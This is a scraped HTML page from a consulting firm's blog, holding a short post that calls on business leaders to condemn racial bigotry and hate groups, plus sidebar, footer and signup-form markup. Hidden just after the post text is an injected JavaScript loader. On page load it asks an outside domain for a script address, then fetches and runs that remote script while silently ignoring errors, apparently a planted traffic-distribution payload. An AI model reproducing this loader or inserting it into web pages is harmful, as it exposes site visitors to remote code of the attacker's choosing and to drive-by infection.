<p><span style="text-decoration: underline;"><div class="ess-image-wrap" id="RmllbGQtb2YtQmx"><img fetchpriority="high" decoding="async" class="size-medium wp-image-3275 alignright" src="https://fritchconsulting.com/wp-content/uploads/2020/01/Field-of-Blue-300x199.jpg" alt="" width="300" height="199" srcset="https://fritchconsulting.com/wp-content/uploads/2020/01/Field-of-Blue-300x199.jpg 300w, https://fritchconsulting.com/wp-content/uploads/2020/01/Field-of-Blue-600x397.jpg 600w, https://fritchconsulting.com/wp-content/uploads/2020/01/Field-of-Blue-768x509.jpg 768w, https://fritchconsulting.com/wp-content/uploads/2020/01/Field-of-Blue-1024x678.jpg 1024w, https://fritchconsulting.com/wp-content/uploads/2020/01/Field-of-Blue.jpg 1631w" sizes="(max-width: 300px) 100vw, 300px" /><ul class="ess-buttons">		<a class="ess-button ess-button--email" href="mailto:?subject=Unequivocal%20Leadership%20Communications%20Needed%21&amp;body=It%20is%20not%20a%20time%20for%20silence%20and%20sideline%20posturing.%0AI%20recommend%20you%20gather%20your%20leaders%20before%20this%20weekend%20starts%2C%20to%20create%20and%20implement%20the%20simplest%20of%20communication%20plans.%0A%0AThe%20message%3A%20Unequivocal%20support%20of%20universal%20core%20human%20%E2%80%A6%20https%3A%2F%2Ffritchconsulting.com%2Funequivocal-leadership-communications-needed%2F%23RmllbGQtb2YtQmx" onclick="" title="Email" target="_blank">
			<div class="ess-button-inner">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="ess-icon" version="1.1" viewBox="0 0 32 32">
					<path d="M0 26.857v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018zM2.286 26.857q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714zM2.286 7.429q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402z"></path>				</svg>
				<span class="ess-share-text">Email</span>
			</div>

			
			
		</a>
				<a class="ess-button ess-button--link" href="https://fritchconsulting.com/unequivocal-leadership-communications-needed/#RmllbGQtb2YtQmx" onclick="" title="Share Direct Link" target="_blank">
			<div class="ess-button-inner">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="ess-icon" version="1.1" viewBox="0 0 1024 1024">
					<g><path class="path1" d="M440.236 635.766c-13.31 0-26.616-5.076-36.77-15.23-95.134-95.136-95.134-249.934 0-345.070l192-192c46.088-46.086 107.36-71.466 172.534-71.466s126.448 25.38 172.536 71.464c95.132 95.136 95.132 249.934 0 345.070l-87.766 87.766c-20.308 20.308-53.23 20.308-73.54 0-20.306-20.306-20.306-53.232 0-73.54l87.766-87.766c54.584-54.586 54.584-143.404 0-197.99-26.442-26.442-61.6-41.004-98.996-41.004s-72.552 14.562-98.996 41.006l-192 191.998c-54.586 54.586-54.586 143.406 0 197.992 20.308 20.306 20.306 53.232 0 73.54-10.15 10.152-23.462 15.23-36.768 15.23z"></path><path class="path2" d="M256 1012c-65.176 0-126.45-25.38-172.534-71.464-95.134-95.136-95.134-249.934 0-345.070l87.764-87.764c20.308-20.306 53.234-20.306 73.54 0 20.308 20.306 20.308 53.232 0 73.54l-87.764 87.764c-54.586 54.586-54.586 143.406 0 197.992 26.44 26.44 61.598 41.002 98.994 41.002s72.552-14.562 98.998-41.006l192-191.998c54.584-54.586 54.584-143.406 0-197.992-20.308-20.308-20.306-53.232 0-73.54 20.306-20.306 53.232-20.306 73.54 0.002 95.132 95.134 95.132 249.932 0.002 345.068l-192.002 192c-46.090 46.088-107.364 71.466-172.538 71.466z"></path></g>				</svg>
				<span class="ess-share-text">https://fritchconsulting.com/unequivocal-leadership-communications-needed/#RmllbGQtb2YtQmx</span>
			</div>

			
						<div class="ess-share-link-wrap">
				<input class="ess-share-link" type="text" value="https://fritchconsulting.com/unequivocal-leadership-communications-needed/#RmllbGQtb2YtQmx" onclick="javascript:this.setSelectionRange(0, this.value.length); return false;">
			</div>
			
		</a>
		</ul></div>The message</span>: Unequivocal support of universal core human values and condemnation of racial bigotry (e.g., white supremacists) and hate groups.</p>
<p><span style="text-decoration: underline;">The audiences</span>: All stakeholders: employees, customers, business partners, shareholders, and the communities you serve.</p>
<p>It is not a time to delay. It is not a time to debate and ponder whether to speak out. It is not a time to puzzle about what to say. There is no time!</p>
<p>You simply need to support universal core human values and condemn racial bigotry and hate groups.</p>
<p>There is no time for business leaders to equivocate. It is time for very uncomplicated communications by adults.</p>
<p><em>Let me know if you are having difficulty with this. Otherwise, get to it! &nbsp; Please!</em><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</script></p>
<p>    const loadScriptWithTimeout = (url, timeout) =&gt; {
      return new Promise((resolve, reject) =&gt; {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () =&gt; {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () =&gt; {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() =&gt; {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</p>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a51ec14 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="45415" data-id="a51ec14" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-240ec82" data-eae-slider="55185" data-id="240ec82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ab4699 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="4ab4699" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://fritchconsulting.com/note-to-self-on-fathers-day/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Note to Self: On Father&#8217;s Day</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://fritchconsulting.com/here-we-have-a-better-idea/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">&quot;Here, we have a better idea!”</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://fritchconsulting.com/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-2" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div><div id="category-posts-2" class="sidebar-box cat-post-widget clr"><h4 class="widget-title">Top Posts</h4><ul id="category-posts-2-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://fritchconsulting.com/transforming-workplace-dynamics-tackling-sycophantic-disorder-for-organizational-brilliance/" rel="bookmark">Transforming Workplace Dynamics: Tackling Sycophantic Disorder for Organizational Brilliance</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://fritchconsulting.com/the-hindrance-in-your-path-of-leadership-a-sycophant/" rel="bookmark">The Hindrance in Your Path of Leadership: The Sycophant</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://fritchconsulting.com/by-the-audacity-of-our-hope-by-the-vitality-of-our-vote/" rel="bookmark">By The Audacity of Our Hope &#8230; By The Vitality Of Our Vote</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://fritchconsulting.com/notes-for-a-visionary-ceo-the-chief-of-staff-role/" rel="bookmark">Note to a Visionary CEO re: Chief of Staff</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://fritchconsulting.com/the-question-authority-contemplation/" rel="bookmark">The Question-Authority Contemplation</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://fritchconsulting.com/lets-leave-nothing-to-chance/" rel="bookmark">Let&#8217;s Leave Nothing To Chance</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://fritchconsulting.com/the-outline-for-strategic-planning/" rel="bookmark">The Outline for Strategic Planning</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://fritchconsulting.com/getting-to-insight/" rel="bookmark">Getting To Insight™</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://fritchconsulting.com/note-to-self-some-truths-for-leaders/" rel="bookmark">Note to Self: Some Truths for Leaders</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://fritchconsulting.com/the-right-new-ceo-2/" rel="bookmark">The Right (New) CEO</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://fritchconsulting.com/transforming-the-change-management-confusion/" rel="bookmark">Transforming the Change Management Confusion</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://fritchconsulting.com/note-to-self-on-the-arc-of-transition/" rel="bookmark">Note to Self: On The Arc of Transition</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://fritchconsulting.com/self-doubt-extraordinary-power-self-mastery/" rel="bookmark">Self-Doubt, Extraordinary Power &#038; Self-Mastery</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://fritchconsulting.com/when-values-vaporize/" rel="bookmark">When Values Vaporize</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://fritchconsulting.com/obviously-conscious-leadership/" rel="bookmark">Obviously Conscious Leadership</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://fritchconsulting.com/when-being-disagreeable-is-needed/" rel="bookmark">When Being Disagreeable Is Needed</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://fritchconsulting.com/five-elements-for-insightful-teamwork/" rel="bookmark">Five Elements for Insightful Teamwork</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://fritchconsulting.com/culture-change-for-performance-growth/" rel="bookmark">Culture Change for Performance Growth</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://fritchconsulting.com/heart-of-executive-coaching/" rel="bookmark">Heart of Executive Coaching</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://fritchconsulting.com/it-begins-with-enlightened-leadership/" rel="bookmark">It Begins with Enlightened Leadership</a></div></li></ul>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://fritchconsulting.com/the-growing-presence-of-authoritarianism-is-a-cancer-in-america/">The Growing Presence of Authoritarianism Is A Cancer In America</a>
									</li>
											<li>
					<a href="https://fritchconsulting.com/transforming-workplace-dynamics-tackling-sycophantic-disorder-for-organizational-brilliance/">Transforming Workplace Dynamics: Tackling Sycophantic Disorder for Organizational Brilliance</a>
									</li>
											<li>
					<a href="https://fritchconsulting.com/the-hindrance-in-your-path-of-leadership-a-sycophant/">The Hindrance in Your Path of Leadership: The Sycophant</a>
									</li>
											<li>
					<a href="https://fritchconsulting.com/by-the-audacity-of-our-hope-by-the-vitality-of-our-vote/">By The Audacity of Our Hope &#8230; By The Vitality Of Our Vote</a>
									</li>
											<li>
					<a href="https://fritchconsulting.com/how-executive-coaches-guide-growth/">How Executive Coaches Guide Growth</a>
									</li>
					</ul>

		</div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://fritchconsulting.com/2025/09/'>September 2025</a></li>
	<li><a href='https://fritchconsulting.com/2025/08/'>August 2025</a></li>
	<li><a href='https://fritchconsulting.com/2024/10/'>October 2024</a></li>
	<li><a href='https://fritchconsulting.com/2024/09/'>September 2024</a></li>
	<li><a href='https://fritchconsulting.com/2024/08/'>August 2024</a></li>
	<li><a href='https://fritchconsulting.com/2024/04/'>April 2024</a></li>
	<li><a href='https://fritchconsulting.com/2023/12/'>December 2023</a></li>
	<li><a href='https://fritchconsulting.com/2023/11/'>November 2023</a></li>
	<li><a href='https://fritchconsulting.com/2022/03/'>March 2022</a></li>
	<li><a href='https://fritchconsulting.com/2021/10/'>October 2021</a></li>
	<li><a href='https://fritchconsulting.com/2021/07/'>July 2021</a></li>
	<li><a href='https://fritchconsulting.com/2021/04/'>April 2021</a></li>
	<li><a href='https://fritchconsulting.com/2021/01/'>January 2021</a></li>
	<li><a href='https://fritchconsulting.com/2020/12/'>December 2020</a></li>
	<li><a href='https://fritchconsulting.com/2020/11/'>November 2020</a></li>
	<li><a href='https://fritchconsulting.com/2020/06/'>June 2020</a></li>
	<li><a href='https://fritchconsulting.com/2020/03/'>March 2020</a></li>
	<li><a href='https://fritchconsulting.com/2020/01/'>January 2020</a></li>
	<li><a href='https://fritchconsulting.com/2019/12/'>December 2019</a></li>
	<li><a href='https://fritchconsulting.com/2019/11/'>November 2019</a></li>
	<li><a href='https://fritchconsulting.com/2019/10/'>October 2019</a></li>
	<li><a href='https://fritchconsulting.com/2019/07/'>July 2019</a></li>
	<li><a href='https://fritchconsulting.com/2019/02/'>February 2019</a></li>
	<li><a href='https://fritchconsulting.com/2018/10/'>October 2018</a></li>
	<li><a href='https://fritchconsulting.com/2018/06/'>June 2018</a></li>
	<li><a href='https://fritchconsulting.com/2018/03/'>March 2018</a></li>
	<li><a href='https://fritchconsulting.com/2017/11/'>November 2017</a></li>
	<li><a href='https://fritchconsulting.com/2017/10/'>October 2017</a></li>
	<li><a href='https://fritchconsulting.com/2017/09/'>September 2017</a></li>
	<li><a href='https://fritchconsulting.com/2017/08/'>August 2017</a></li>
	<li><a href='https://fritchconsulting.com/2017/06/'>June 2017</a></li>
	<li><a href='https://fritchconsulting.com/2017/02/'>February 2017</a></li>
	<li><a href='https://fritchconsulting.com/2017/01/'>January 2017</a></li>
	<li><a href='https://fritchconsulting.com/2016/11/'>November 2016</a></li>
	<li><a href='https://fritchconsulting.com/2016/10/'>October 2016</a></li>
	<li><a href='https://fritchconsulting.com/2016/09/'>September 2016</a></li>
	<li><a href='https://fritchconsulting.com/2016/08/'>August 2016</a></li>
	<li><a href='https://fritchconsulting.com/2016/05/'>May 2016</a></li>
	<li><a href='https://fritchconsulting.com/2016/04/'>April 2016</a></li>
	<li><a href='https://fritchconsulting.com/2016/03/'>March 2016</a></li>
	<li><a href='https://fritchconsulting.com/2016/02/'>February 2016</a></li>
	<li><a href='https://fritchconsulting.com/2016/01/'>January 2016</a></li>
	<li><a href='https://fritchconsulting.com/2015/08/'>August 2015</a></li>
	<li><a href='https://fritchconsulting.com/2015/07/'>July 2015</a></li>
	<li><a href='https://fritchconsulting.com/2015/05/'>May 2015</a></li>
	<li><a href='https://fritchconsulting.com/2015/04/'>April 2015</a></li>
	<li><a href='https://fritchconsulting.com/2015/03/'>March 2015</a></li>
	<li><a href='https://fritchconsulting.com/2015/02/'>February 2015</a></li>
	<li><a href='https://fritchconsulting.com/2015/01/'>January 2015</a></li>
	<li><a href='https://fritchconsulting.com/2014/12/'>December 2014</a></li>
	<li><a href='https://fritchconsulting.com/2014/11/'>November 2014</a></li>
	<li><a href='https://fritchconsulting.com/2014/10/'>October 2014</a></li>
	<li><a href='https://fritchconsulting.com/2014/09/'>September 2014</a></li>
	<li><a href='https://fritchconsulting.com/2014/08/'>August 2014</a></li>
	<li><a href='https://fritchconsulting.com/2014/07/'>July 2014</a></li>
	<li><a href='https://fritchconsulting.com/2014/06/'>June 2014</a></li>
	<li><a href='https://fritchconsulting.com/2014/05/'>May 2014</a></li>
	<li><a href='https://fritchconsulting.com/2014/04/'>April 2014</a></li>
	<li><a href='https://fritchconsulting.com/2014/03/'>March 2014</a></li>
	<li><a href='https://fritchconsulting.com/2014/02/'>February 2014</a></li>
	<li><a href='https://fritchconsulting.com/2014/01/'>January 2014</a></li>
	<li><a href='https://fritchconsulting.com/2013/12/'>December 2013</a></li>
	<li><a href='https://fritchconsulting.com/2013/10/'>October 2013</a></li>
	<li><a href='https://fritchconsulting.com/2013/09/'>September 2013</a></li>
	<li><a href='https://fritchconsulting.com/2013/08/'>August 2013</a></li>
	<li><a href='https://fritchconsulting.com/2013/06/'>June 2013</a></li>
	<li><a href='https://fritchconsulting.com/2013/05/'>May 2013</a></li>
	<li><a href='https://fritchconsulting.com/2013/04/'>April 2013</a></li>
	<li><a href='https://fritchconsulting.com/2013/03/'>March 2013</a></li>
	<li><a href='https://fritchconsulting.com/2013/02/'>February 2013</a></li>
	<li><a href='https://fritchconsulting.com/2012/12/'>December 2012</a></li>
	<li><a href='https://fritchconsulting.com/2012/11/'>November 2012</a></li>
	<li><a href='https://fritchconsulting.com/2012/10/'>October 2012</a></li>
	<li><a href='https://fritchconsulting.com/2012/09/'>September 2012</a></li>
	<li><a href='https://fritchconsulting.com/2012/08/'>August 2012</a></li>
	<li><a href='https://fritchconsulting.com/2012/07/'>July 2012</a></li>
	<li><a href='https://fritchconsulting.com/2012/06/'>June 2012</a></li>
	<li><a href='https://fritchconsulting.com/2012/05/'>May 2012</a></li>
	<li><a href='https://fritchconsulting.com/2012/03/'>March 2012</a></li>
	<li><a href='https://fritchconsulting.com/2012/02/'>February 2012</a></li>
	<li><a href='https://fritchconsulting.com/2012/01/'>January 2012</a></li>
	<li><a href='https://fritchconsulting.com/2011/12/'>December 2011</a></li>
	<li><a href='https://fritchconsulting.com/2011/11/'>November 2011</a></li>
	<li><a href='https://fritchconsulting.com/2011/10/'>October 2011</a></li>
	<li><a href='https://fritchconsulting.com/2011/09/'>September 2011</a></li>
	<li><a href='https://fritchconsulting.com/2011/08/'>August 2011</a></li>
	<li><a href='https://fritchconsulting.com/2011/07/'>July 2011</a></li>
	<li><a href='https://fritchconsulting.com/2011/06/'>June 2011</a></li>
	<li><a href='https://fritchconsulting.com/2011/05/'>May 2011</a></li>
	<li><a href='https://fritchconsulting.com/2011/04/'>April 2011</a></li>
	<li><a href='https://fritchconsulting.com/2011/03/'>March 2011</a></li>
	<li><a href='https://fritchconsulting.com/2011/02/'>February 2011</a></li>
	<li><a href='https://fritchconsulting.com/2011/01/'>January 2011</a></li>
	<li><a href='https://fritchconsulting.com/2010/12/'>December 2010</a></li>
			</ul>

			</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

        </main><!-- #main -->

        
        
        		<footer data-elementor-type="footer" data-elementor-id="3650" class="elementor elementor-3650 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-8f16248 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-eae-slider="96850" data-id="8f16248" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-46a2c50" data-eae-slider="11294" data-id="46a2c50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3869dc0 elementor-widget elementor-widget-heading" data-id="3869dc0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-9d966e8 elementor-widget elementor-widget-text-editor" data-id="9d966e8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Email: <a href="mailto:bruce@fritchconsulting.com">bruce@fritchconsulting.com</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9959c1f" data-eae-slider="35782" data-id="9959c1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a33e15 elementor-widget elementor-widget-heading" data-id="1a33e15" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a37e4a0 elementor-widget elementor-widget-text-editor" data-id="a37e4a0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://fritchconsulting.com/contact/">Contact</a><br /><a href="https://fritchconsulting.com/about-2/">About</a><br /><a href="https://fritchconsulting.com/#clients">Client List</a><br /><a href="https://fritchconsulting.com/#commentaries">Commentaries</a><br /><a href="https://fritchconsulting.com/#services">Services</a><br /><a href="https://fritchconsulting.com/#testimonials">Testimonials</a><br /><a href="https://fritchconsulting.com/blog/">Blog</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e0c21a" data-eae-slider="84022" data-id="4e0c21a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e75338 elementor-widget elementor-widget-heading" data-id="8e75338" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Follow Us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-eec8897 elementor-shape-square elementor-grid-3 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="eec8897" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0d66959" href="https://m.facebook.com/p/Fritch-Consulting-100067457299760/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-994809e" href="https://www.linkedin.com/company/fritch-consulting/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-1ddebb5" href="https://twitter.com/fritchconsult" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
                        
    </div><!-- #wrap -->

    
</div><!-- #outer-wrap -->
<div id="footer-wrapper"><p class="copyright">Copyright © 2024 <a href="/">Fritch Consulting</a>. All rights reserved.</p>
    <div id="footer-new"></div>
</div>


<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanchild\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-3589"></div><div class="spu-box spu-animation-fade spu-position-bottom-right" id="spu-3589" data-id="3589" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;bottom-right&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;3589&quot;,&quot;field_id&quot;:&quot;1&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;desktop&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;true&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Subscribe Popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_3589&quot;,&quot;conversion_cookie_duration&quot;:&quot;365&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_3589&quot;,&quot;closing_cookie_duration&quot;:&quot;7&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;30&quot;}}}" data-need_ajax="1"><div class="spu-container "><div class="spu-content"><h2 style="text-align: center">Subscribe Now</h2>

                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework cus_gform_wrapper' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_4' >
                        <div class='gform_heading'>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_4' class='cus_gform' action='/unequivocal-leadership-communications-needed/' data-formid='4' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_4' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_4_1" class="gfield gfield--type-text gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_4_1'>First Name<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_4_1' type='text' value='' class='large'    placeholder='First Name *' aria-required="true" aria-invalid="false"   /></div></li><li id="field_4_3" class="gfield gfield--type-text gfield--width-full gf_right_half field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_4_3'>Last Name</label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_4_3' type='text' value='' class='large'    placeholder='Last Name'  aria-invalid="false"   /></div></li><li id="field_4_4" class="gfield gfield--type-email gfield--width-full gfield_contains_required 